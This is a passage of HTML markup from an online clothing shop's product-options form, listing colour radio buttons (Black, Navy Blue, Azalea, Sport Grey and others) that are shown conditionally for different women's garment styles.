	<input type="radio" id="tmcp_choice_11_0_105697f5f7e5a032" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_0"><span class="tc-label-wrap tmhexcolor_11-0-105697f5f7e5a032"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_1_106697f5f7e5a2ee">
	<input type="radio" id="tmcp_choice_11_1_106697f5f7e5a2ee" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_1"><span class="tc-label-wrap tmhexcolor_11-1-106697f5f7e5a2ee"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_2_107697f5f7e5a533">
	<input type="radio" id="tmcp_choice_11_2_107697f5f7e5a533" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_2"><span class="tc-label-wrap tmhexcolor_11-2-107697f5f7e5a533"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_3_108697f5f7e5a7eb">
	<input type="radio" id="tmcp_choice_11_3_108697f5f7e5a7eb" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_3"><span class="tc-label-wrap tmhexcolor_11-3-108697f5f7e5a7eb"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_4_109697f5f7e5a9e6">
	<input type="radio" id="tmcp_choice_11_4_109697f5f7e5a9e6" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Fire Red_4"><span class="tc-label-wrap tmhexcolor_11-4-109697f5f7e5a9e6"><span class="tmhexcolorimage radio-image" alt="Fire Red" ></span><span class="tc-label radio-image-label">Fire Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_5_110697f5f7e5abe1">
	<input type="radio" id="tmcp_choice_11_5_110697f5f7e5abe1" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Hot Chocolate_5"><span class="tc-label-wrap tmhexcolor_11-5-110697f5f7e5abe1"><span class="tmhexcolorimage radio-image" alt="Hot Chocolate" ></span><span class="tc-label radio-image-label">Hot Chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_6_111697f5f7e5addb">
	<input type="radio" id="tmcp_choice_11_6_111697f5f7e5addb" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_6"><span class="tc-label-wrap tmhexcolor_11-6-111697f5f7e5addb"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_7_112697f5f7e5b001">
	<input type="radio" id="tmcp_choice_11_7_112697f5f7e5b001" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_7"><span class="tc-label-wrap tmhexcolor_11-7-112697f5f7e5b001"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_8_113697f5f7e5b2a3">
	<input type="radio" id="tmcp_choice_11_8_113697f5f7e5b2a3" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_8"><span class="tc-label-wrap tmhexcolor_11-8-113697f5f7e5b2a3"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_9_114697f5f7e5b521">
	<input type="radio" id="tmcp_choice_11_9_114697f5f7e5b521" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_9"><span class="tc-label-wrap tmhexcolor_11-9-114697f5f7e5b521"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_10_115697f5f7e5b764">
	<input type="radio" id="tmcp_choice_11_10_115697f5f7e5b764" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_10"><span class="tc-label-wrap tmhexcolor_11-10-115697f5f7e5b764"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_11_116697f5f7e5b9ce">
	<input type="radio" id="tmcp_choice_11_11_116697f5f7e5b9ce" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_11"><span class="tc-label-wrap tmhexcolor_11-11-116697f5f7e5b9ce"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_12_117697f5f7e5bbfc">
	<input type="radio" id="tmcp_choice_11_12_117697f5f7e5bbfc" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_12"><span class="tc-label-wrap tmhexcolor_11-12-117697f5f7e5bbfc"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_13_118697f5f7e5be0c">
	<input type="radio" id="tmcp_choice_11_13_118697f5f7e5be0c" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_13"><span class="tc-label-wrap tmhexcolor_11-13-118697f5f7e5be0c"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_14_119697f5f7e5c08a">
	<input type="radio" id="tmcp_choice_11_14_119697f5f7e5c08a" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_11-14-119697f5f7e5c08a"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_15_120697f5f7e5c2f3">
	<input type="radio" id="tmcp_choice_11_15_120697f5f7e5c2f3" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_15"><span class="tc-label-wrap tmhexcolor_11-15-120697f5f7e5c2f3"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_16_121697f5f7e5c508">
	<input type="radio" id="tmcp_choice_11_16_121697f5f7e5c508" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_16"><span class="tc-label-wrap tmhexcolor_11-16-121697f5f7e5c508"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_17_122697f5f7e5c788">
	<input type="radio" id="tmcp_choice_11_17_122697f5f7e5c788" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_17"><span class="tc-label-wrap tmhexcolor_11-17-122697f5f7e5c788"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_18_123697f5f7e5ca36">
	<input type="radio" id="tmcp_choice_11_18_123697f5f7e5ca36" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_18"><span class="tc-label-wrap tmhexcolor_11-18-123697f5f7e5ca36"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_19_124697f5f7e5cdcf">
	<input type="radio" id="tmcp_choice_11_19_124697f5f7e5cdcf" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_19"><span class="tc-label-wrap tmhexcolor_11-19-124697f5f7e5cdcf"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e747.01374092"
	data-logic="{&quot;element&quot;:&quot;6930745750e747.01374092&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_12 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_0_125697f5f7e5d215">
	<input type="radio" id="tmcp_choice_12_0_125697f5f7e5d215" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_12-0-125697f5f7e5d215"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_1_126697f5f7e5d4a2">
	<input type="radio" id="tmcp_choice_12_1_126697f5f7e5d4a2" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Azalea_1"><span class="tc-label-wrap tmhexcolor_12-1-126697f5f7e5d4a2"><span class="tmhexcolorimage radio-image" alt="Azalea" ></span><span class="tc-label radio-image-label">Azalea</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_2_127697f5f7e5d734">
	<input type="radio" id="tmcp_choice_12_2_127697f5f7e5d734" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_2"><span class="tc-label-wrap tmhexcolor_12-2-127697f5f7e5d734"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_3_128697f5f7e5d9b1">
	<input type="radio" id="tmcp_choice_12_3_128697f5f7e5d9b1" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_12-3-128697f5f7e5d9b1"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_4_129697f5f7e5dc15">
	<input type="radio" id="tmcp_choice_12_4_129697f5f7e5dc15" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_12-4-129697f5f7e5dc15"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_5_130697f5f7e5dec5">
	<input type="radio" id="tmcp_choice_12_5_130697f5f7e5dec5" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_12-5-130697f5f7e5dec5"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e768.66727721"
	data-logic="{&quot;element&quot;:&quot;6930745750e768.66727721&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_13 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_0_131697f5f7e5e2d7">
	<input type="radio" id="tmcp_choice_13_0_131697f5f7e5e2d7" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_13-0-131697f5f7e5e2d7"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_1_132697f5f7e5e558">
	<input type="radio" id="tmcp_choice_13_1_132697f5f7e5e558" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_13-1-132697f5f7e5e558"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_2_133697f5f7e5e7cf">
	<input type="radio" id="tmcp_choice_13_2_133697f5f7e5e7cf" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_2"><span class="tc-label-wrap tmhexcolor_13-2-133697f5f7e5e7cf"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_3_134697f5f7e5ea56">
	<input type="radio" id="tmcp_choice_13_3_134697f5f7e5ea56" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_3"><span class="tc-label-wrap tmhexcolor_13-3-134697f5f7e5ea56"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_4_135697f5f7e5ed7b">
	<input type="radio" id="tmcp_choice_13_4_135697f5f7e5ed7b" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_4"><span class="tc-label-wrap tmhexcolor_13-4-135697f5f7e5ed7b"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e771.23799932"
	data-logic="{&quot;element&quot;:&quot;6930745750e771.23799932&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
